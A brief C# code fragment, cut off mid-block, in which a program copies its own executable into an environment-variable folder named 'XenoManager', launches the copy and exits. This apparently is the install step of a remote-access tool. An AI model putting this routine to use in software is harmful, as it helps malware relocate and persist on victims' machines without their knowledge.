 if (Install_path != "nothingset")
{
    try
    {

        string dir = Environment.ExpandEnvironmentVariables($"%{Install_path}%\\XenoManager\\");
        if (System.IO.Directory.GetCurrentDirectory() != dir)
        {
            string self = Assembly.GetEntryAssembly().Location;
            if (!Directory.Exists(dir))
            {
                Directory.CreateDirectory(dir);
            }
            File.Copy(self, dir + Path.GetFileName(self));
            Process.Start(dir + Path.GetFileName(self));
            Environment.Exit(0);
        }

    }